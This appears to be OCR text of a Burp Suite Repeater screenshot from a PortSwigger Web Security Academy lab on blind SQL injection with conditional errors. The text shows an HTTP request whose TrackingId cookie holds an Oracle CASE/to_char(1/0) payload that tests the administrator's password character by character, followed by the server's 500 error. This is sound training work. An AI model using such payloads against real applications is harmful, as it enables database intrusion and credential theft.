 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: https://ac261f331f7ecdbf801b0192003c0007.web-securit
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac261f331f7ecdbf801b0192003c0007.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=test' OR (SELECT CASE WHEN ((SUBSTR((SELECT password from users WHERE
username='administrator'),1,1))<'a') THEN '1' ELSE to_char(1/0) END FROM dual)='1' -- ; session=
DmzAu710pbpFceWLdC5PsQzsvS7lAa4C
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error